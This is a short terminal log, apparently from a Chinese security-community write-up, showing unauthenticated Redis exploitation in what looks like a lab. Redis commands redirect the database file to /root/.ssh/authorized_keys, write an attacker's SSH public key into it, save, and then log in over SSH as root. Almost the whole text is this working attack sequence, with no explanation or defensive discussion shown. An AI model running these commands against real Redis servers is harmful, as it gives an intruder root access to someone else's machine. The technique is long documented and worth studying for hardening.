 # Keyspace
192.168.106.135:6379> config set dir /root/.ssh/
OK
192.168.106.135:6379> config set dbfilename authorized_keys
OK
192.168.106.135:6379> set x "\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDZA3SEwRcvoYWXRkXox
z7Dd8H9ZFV0Y0wKOok1moUzW3+rrWHRaSUqLD5+auAmVlG5n1dAyP7ZepMkZHKWU94TubLBDKF7AIS3ZdHHOkYI8y0NE
Z9UO5va6Px4wHTNK+rmoXWxsz1dNDjO8eFy88Qqe9j3meYU/CQHGRSw0/XlzUxA95/ICmDBgQ7E9J/tN8BWWjs5+sS3w
RqpOyChEoYXREfPwxWTxWm68iwkE3/22LbqtpT1RKvVsuaLOrDz1E8qH+TBdjwiPcuzfyLnlWi6fQJci7FAdF2j4r8Mh
nSsAQoacbUS1lul root@kali2018\n\n\n"
OK
192.168.106.135:6379> save
OK
192.168.106.135:6379> exit
root@kali2018:~/redis-4.0.8/src# ssh root@192.168.106.135
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Mar 25 03:29:17 2018 from 192.168.106.1
root@kali:~#
先知社区